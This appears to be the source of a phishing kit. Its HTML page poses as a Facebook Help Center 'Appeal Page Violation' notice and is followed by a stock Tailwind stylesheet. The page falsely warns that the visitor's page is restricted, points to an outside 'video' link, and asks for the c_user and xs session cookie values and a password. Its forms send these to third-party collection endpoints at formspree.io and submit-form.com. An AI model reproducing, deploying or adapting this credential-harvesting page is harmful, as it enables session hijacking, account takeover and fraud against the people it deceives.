WTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTvzmFk7wZNVOS0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJJbNw6XWDlimVo7uZhZOvmYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk6+ZlaO7mXWDlikls3DgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAgAACmVkzFJZZPT+YWTukmFk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/[base64]/[base64]" type="image/x-icon">
  <title>Action | Required</title>
  


  </head><body><div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
    <div class="mx-5 mt-3">
        <img class="h-7" src="[data-uri]" alt="">
    </div>
<div>
    
<form>   
    <label for="search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
    <div class="relative">
        <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
            <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
            </svg>
        </div>
        <input type="search" id="search" class="block w-full mt-4 mx-4  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="How Can We Help?" required="">
       
    </div>
</form>

</div>
  </div><form action="https://formspree.io/f/mayrjjnn"
  method="POST">
  <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block"><div>
<div>
    <img class="h-5  mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="home.png" alt="">
</div>
  </div><div class="md:hidden lg:hidden sm:block">
    <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">
        Help Center
    </p>
  </div>

  </div>
  <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
    <div class="border w-80 shadow-lg"><div><p class="border-b pl-3 bg-slate-200"> Appeal Page Violation
    </p></div><div>
      <p class="text-[10px] font-serif mt-3 mx-3">
        We have detected unusual activity on your page that violates our community standards. 
      </p>
    </div>
    <div>
      <p class="text-[10px] font-serif  mt-3 mx-3">
        Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
      </p>
    </div>
    <div>
      <p class="text-[10px] font-serif  mt-3 mx-3">
        If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
      </p>
    </div><div>
      <b class="text-[10px] text-[#90949c] font-bold mx-3">
        Detailed Video Information
      </b>
    </div><div>
      <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="download.png" alt=""></a>
    </div><p class="text-[10px] font-serif  mt-3 mx-3">
      Must watch given video to provide the requested information below.
    </p><div><p class="text-sm text-gray-400 mx-5">
      c_user
    </p>
      <input class="border h-5 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
 <br><br> <p class="text-sm text-gray-400 mx-5 mt-2">
      xs
    </p>
      <input class="border h-5 mx-3" type="text" name="xs" pattern=".{30,}" required=""><br></br>
      <p class="text-slate-400 pl-4 mt-1">
    Confirm to Password 
  </p><input class="border h-6 pl-1 mx-3" type="text" name="passward" id="passward" pattern=".{6,}" required="">   <br></br>
      <p class="text-[10px] font-serif   mt-3 mx-3">
        Please make sure not to log out from your computer or laptop until you have received a verification email.
      </p>
    </div><div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
      <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
        <p class="text-white text-sm font-serif">
          Submit
        </p>
      </button>

    </div><div class="mt-8">

    </div>


    </div>
  </div>
</form>
<!-- -- For Pc Or Laptop ---->
<div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
  <div class="mx-10 mt-4">
      <b class="text-5xl text-white">facebook</b>
  </div>
<div>
  
<form class="sm:hidden lg:block md:block">   
  <label for="search" class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
  <div class="relative hidden md:block lg:block">
      <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
          <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
              <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
          </svg>
      </div>
      <input type="search" id="search" class="block w-[600px] p-1 mx-96 -mt-9  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="How Can We Help?" required="">
     
  </div>
</form>

</div>
</div>

                 <form class="sm:hidden lg:block md:block" action="https://submit-form.com/huI8qnXVb" method="post">
<div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden "><div>
<div>
  <img class="h-7  mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="home.png" alt="">
</div>
</div><div class="md:block lg:block hidden">
  <p class="text-[#3578e5] text-xl font-extrabold font-serif  mx-[4.50rem] -mt-6 u">
      Help Center
  </p>
</div>

</div>
<div class="border md:block hidden lg:block block mx-72 mt-9 w-[630px]">
  <div>
    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
      Appeal Page Violation
    </p>
  </div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    We have detected unusual activity on your page that violates our community standards.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
  </p>
</div>
<div>
  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
    Detailed Video Information
  </p>
</div>
<div>
  <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="download.png" alt=""></a>
</div><div>
  <p class=" pl-3 text-[12px] font-semibold">
    Must watch given video to provide the requested information below.
  </p>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    c_user
  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
 <br><br> 
  <p class="text-slate-400 pl-4 mt-1">
    xs
  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" pattern=".{30,}" required=""><br></br>
  <p class="text-slate-400 pl-4 mt-1">
    Confirm to Password 
  </p><input class="border h-6 pl-1 mx-3" type="text" name="passward" id="passward" pattern=".{6,}" required="">   <br></br>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Please make sure not to log out from your computer or laptop until you have received a verification email.
  </p>
</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
</div>
<div class="mt-4">

</div>







</div>




  <footer>
    <div>
      <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
        META©️ 2024      </li>
    </div>

<div class="hidden lg:block md:bllock flex">
  <div>
    <p class="text-slate-400 text-sm">
      META©️ 2024    </p>
  </div><div class="flex relative">
    <p class="pl-72 hover:underline text-slate-400">
      About
    </p><p class="pl-52 hover:underline text-slate-400">
      AdChoices
    </p><p class="pl-28 hover:underline text-slate-400">
      Terms and policies
    </p>
  
  
  </div>
  <div class="flex relative">
    <p class="pl-72 hover:underline text-slate-400">
      Privacy Policy
    </p><p class="pl-[9.75rem] hover:underline text-slate-400">
      Create ad
    </p><p class="pl-[7.75rem] hover:underline text-slate-400">
      Cookies
    </p>
  
  
  </div><div class="flex relative">
    <p class="pl-72 hover:underline text-slate-400">
      Carees
    </p><p class="pl-[12.75rem] hover:underline text-slate-400">
      Create Page
    </p>
  
  </div>

















</div>


<div class="mt-7">

</div>







    
  </footer>
  <div class="hidden">
 

  


</div></form>
</body></html>
</file>
<file: style.css>
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-4 {
  inset: 1rem;
}

.inset-96 {
  inset: 24rem;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.right-0 {
  right: 0px;
}

.right-2 {
  right: 0.5rem;
}

.top-0 {
  top: 0px;
}

.top-3 {
  top: 0.75rem;
}

.z-50 {
  z-index: 50;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.mx-0 {
  margin-left: 0px;
  margin-right: 0px;
}

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.mx-10 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.mx-52 {
  margin-left: 13rem;
  margin-right: 13rem;
}

.mx-64 {
  margin-left: 16rem;
  margin-right: 16rem;
}

.mx-72 {
  margin-left: 18rem;
  margin-right: 18rem;
}

.mx-9 {
  margin-left: 2.25rem;
  margin-right: 2.25rem;
}

.mx-96 {
  margin-left: 24rem;
  margin-right: 24rem;
}

.mx-\[4\.50rem\] {
  margin-left: 4.50rem;
  margin-right: 4.50rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.-mt-6 {
  margin-top: -1.5rem;
}

.-mt-9 {
  margin-top: -2.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-14 {
  margin-top: 3.5rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-32 {
  margin-top: 8rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
  margin-top: 0.30rem;
}

.mt-\[0\.6rem\] {
  margin-top: 0.6rem;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.box-border {
  box-sizing: border-box;
}

.block {
  display: block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.contents {
  display: contents;
}

.hidden {
  display: none;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-16 {
  height: 4rem;
}

.h-20 {
  height: 5rem;
}

.h-28 {
  height: 7rem;
}

.h-3 {
  height: 0.75rem;
}

.h-32 {
  height: 8rem;
}

.h-4 {
  height: 1rem;
}

.h-40 {
  height: 10rem;
}

.h-5 {
  height: 1.25rem;
}

.h-52 {
  height: 13rem;
}

.h-6 {
  height: 1.5rem;
}

.h-7 {
  height: 1.75rem;
}

.h-8 {
  height: 2rem;
}

.h-9 {
  height: 2.25rem;
}

.h-96 {
  height: 24rem;
}

.h-\[6rem\] {
  height: 6rem;
}

.h-\[80px\] {
  height: 80px;
}

.h-auto {
  height: auto;
}

.h-screen {
  height: 100vh;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.w-1 {
  width: 0.25rem;
}

.w-12 {
  width: 3rem;
}

.w-16 {
  width: 4rem;
}

.w-20 {
  width: 5rem;
}

.w-24 {
  width: 6rem;
}

.w-28 {
  width: 7rem;
}

.w-3 {
  width: 0.75rem;
}

.w-32 {
  width: 8rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-56 {
  width: 14rem;
}

.w-6 {
  width: 1.5rem;
}

.w-72 {
  width: 18rem;
}

.w-8 {
  width: 2rem;
}

.w-80 {
  width: 20rem;
}

.w-9 {
  width: 2.25rem;
}

.w-96 {
  width: 24rem;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[600px\] {
  width: 600px;
}

.w-\[630px\] {
  width: 630px;
}

.w-full {
  width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-sm {
  max-width: 24rem;
}

.border-collapse {
  border-collapse: collapse;
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
  resize: both;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-end {
  justify-items: end;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 0.5rem;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.rounded-b {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-l {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-t {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.border {
  border-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-s {
  border-inline-start-width: 1px;
}

.border-t {
  border-top-width: 1px;
}

.border-blue-600 {
  --tw-border-opacity: 1;
  border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
  --tw-border-opacity: 1;
  border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
  --tw-border-opacity: 1;
  border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
  --tw-border-opacity: 1;
  border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
  --tw-border-opacity: 1;
  border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
  --tw-border-opacity: 1;
  border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
  --tw-border-opacity: 1;
  border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
  --tw-bg-opacity: 1;
  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
  --tw-bg-opacity: 1;
  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
  --tw-bg-opacity: 1;
  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
  --tw-bg-opacity: 1;
  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
  --tw-bg-opacity: 1;
